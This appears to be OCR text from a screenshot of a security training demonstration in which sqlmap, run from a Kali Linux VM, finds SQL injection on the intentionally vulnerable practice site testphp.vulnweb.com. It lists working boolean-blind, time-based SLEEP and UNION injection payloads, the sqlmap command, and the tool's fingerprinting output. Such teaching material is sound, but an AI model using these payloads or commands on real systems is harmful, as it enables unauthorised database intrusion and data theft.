 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:43
root@kali: /home/kali
Craw Security
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7683=7683
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 4382 FROM (SELECT(SLEEP(5)))abtQ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5579 UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x4143577155445541496d795173426a4f4e4f47714d6a724b77587a436670737472784349757865​71,0x71767
07871),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[02:41:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/product.php?pic=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?pid=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?artist=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12'
[02:41:47] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02152024_0241am.csv'
[*] ending @ 02:41:47 /2024-02-15/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1
2024-02-15 16:13:00
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.